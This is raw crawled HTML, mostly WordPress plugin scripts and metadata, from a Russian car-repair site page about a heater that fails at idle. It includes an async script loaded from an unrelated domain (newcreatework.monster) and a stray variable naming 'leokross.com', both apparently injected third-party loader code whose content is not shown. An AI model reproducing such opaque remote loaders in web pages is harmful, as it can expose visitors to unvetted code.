            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1732"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1732","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"494ccbc434","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.432 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 14:03:42 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html
body_size: 77907
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Почему не работает печка на малых оборотах - avtoshkolak.ru</title><meta name="description" content="ᐉ Почему не работает печка на малых оборотах Не греет печка на холостых оборотах: причины и решение Печка на холостых дует холодным воздухом, а на" /><link rel="canonical" href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html","url":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html","name":"✅ Почему не работает печка на малых оборотах - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#primaryimage"},"thumbnailUrl":"https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg","datePublished":"2019-12-21T05:38:23+00:00","dateModified":"2019-12-21T05:38:23+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Почему не работает печка на малых оборотах Не греет печка на холостых оборотах: причины и решение Печка на холостых дует холодным воздухом, а на","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#primaryimage","url":"https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg","contentUrl":"https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Почему не работает печка на малых оборотах"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required 